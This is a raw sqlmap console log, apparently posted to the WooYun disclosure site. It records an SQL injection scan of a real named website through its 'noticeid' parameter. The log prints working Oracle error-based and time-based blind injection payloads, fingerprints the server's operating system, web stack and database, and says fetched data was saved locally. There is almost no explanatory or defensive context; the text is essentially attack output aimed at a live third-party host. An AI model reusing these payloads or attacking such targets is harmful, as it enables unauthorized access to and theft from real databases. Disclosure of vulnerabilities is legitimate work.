 sqlmap
[10:23:14] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)'
[10:23:52] [INFO] GET parameter 'noticeid' seems to be 'Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_M
ESSAGE)' injectable
[10:23:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:23:52] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
GET parameter 'noticeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 385 HTTP(s) requests:
---
Parameter: noticeid (GET)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
    Payload: noticeid=-3299 OR 4613=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(112)||CHR(107)||CHR(113)||(SELEC
T (CASE WHEN (4613=4613) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))
    Type: AND/OR time-based blind
    Title: Oracle time-based blind - Parameter replace (DBMS_PIPE.RECEIVE_MESSAGE)
    Payload: noticeid=(SELECT (CASE WHEN (5764=5764) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(74)||CHR(65)||CHR(112),
5) ELSE 5764 END) FROM DUAL)
---
[10:26:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:26:02] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\srm.eebbk.com'
[*] shutting down at 10:26:02
www.wooyun.org
C:\Python27\sqlmap>